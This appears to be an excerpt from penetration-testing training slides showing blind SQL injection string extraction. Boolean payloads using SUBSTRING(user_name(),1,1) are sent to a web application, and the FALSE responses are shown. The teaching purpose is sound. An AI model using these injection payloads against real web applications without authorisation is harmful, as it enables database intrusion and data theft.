 5.5.4.1. String Extraction Example
MAP REF VIDEO LAB
Example:
To retrieve the first letter of a string containing "dbo," we have to
submit the following payloads to the web application:
1
</>
9999 or SUBSTRING(user_name(),1,1) = 'a';--
Output from the web app: FALSE
2
</>
9999 or SUBSTRING(user_name(),1,1) = 'b';--
Output from the web app: FALSE
Forging security professionals